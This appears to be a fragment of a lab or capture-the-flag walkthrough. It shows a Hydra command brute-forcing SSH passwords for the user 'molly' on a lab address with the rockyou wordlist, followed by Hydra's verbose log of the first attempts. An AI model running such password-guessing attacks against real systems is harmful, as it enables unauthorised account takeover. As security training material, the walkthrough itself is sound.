 #hydra -l molly -P /usr/share/wordlists/rockyou.lst 10.10.48.82 ssh -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-09 13:21:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.48.82:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://molly@10.10.48.82:22
[INFO] Successful, password authentication is supported by ssh://10.10.48.82:22
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.48.82 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)